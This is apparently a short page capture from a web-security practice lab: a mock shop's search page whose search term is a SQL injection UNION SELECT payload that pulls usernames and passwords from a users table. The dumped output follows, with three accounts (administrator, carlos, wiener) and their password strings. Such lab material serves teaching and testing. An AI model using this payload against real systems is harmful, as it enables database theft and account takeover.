 WE LIKE TO
SHOP
' UNION SELECT
USERNAME_NSAIHI,PASSWORD_NOSBHM FROM
USERS_NFLGDQ-- -
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
administrator
s61z51reaftyzl8cv2kd
carlos
f2rii0qkx0liar8908s1
wiener
g25e8mmy5f69l64q8f7q